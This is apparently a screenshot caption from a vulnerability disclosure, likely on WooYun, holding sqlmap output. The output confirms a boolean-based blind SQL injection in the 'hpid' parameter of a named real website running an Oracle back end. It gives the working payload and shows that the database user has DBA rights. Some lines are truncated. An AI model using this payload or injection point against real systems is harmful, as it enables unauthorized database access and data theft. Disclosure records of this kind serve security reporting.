 [*] starting at 14:43:23
[14:43:23] [INFO] resuming back-end DBMS 'oracle'
[14:43:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP
sts:
---
Parameter: hpid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hpid=21 AND 9669=9669
---
[14:43:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:43:24] [INFO] testing if current user is DBA
[14:43:25] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[14:43:25] [INFO] fetched data logged to text files under '/root/.sqlma
km.chinadrtv.com
www.wooyun.org
[*] shutting down at 14:43:25